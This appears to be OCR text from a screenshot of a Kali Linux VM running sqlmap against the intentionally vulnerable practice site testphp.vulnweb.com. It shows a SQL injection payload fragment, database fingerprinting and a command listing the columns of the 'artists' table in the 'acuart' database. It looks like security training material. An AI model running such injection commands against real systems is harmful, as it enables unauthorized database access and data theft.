 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
4:41
kali@kali: ~
File Actions Edit View Help
5a54686f456a594877744c72425379594a4c725343,0×717a7a6a71),NULL-- -
[04:41:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[04:41:39] [INFO] fetching columns for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 columns]
| Column | Type |
| adesc | text |
| aname | varchar(50) |
| artist_id | int |
[04:41:40] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vul
nweb.com'
[04:41:40] [WARNING] your sqlmap version is outdated
[*] ending @ 04:41:40 /2022-12-22/
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T artists --columns
Right Ctrl
78°F
Cloudy
ENG
3:11 PM
12/22/2022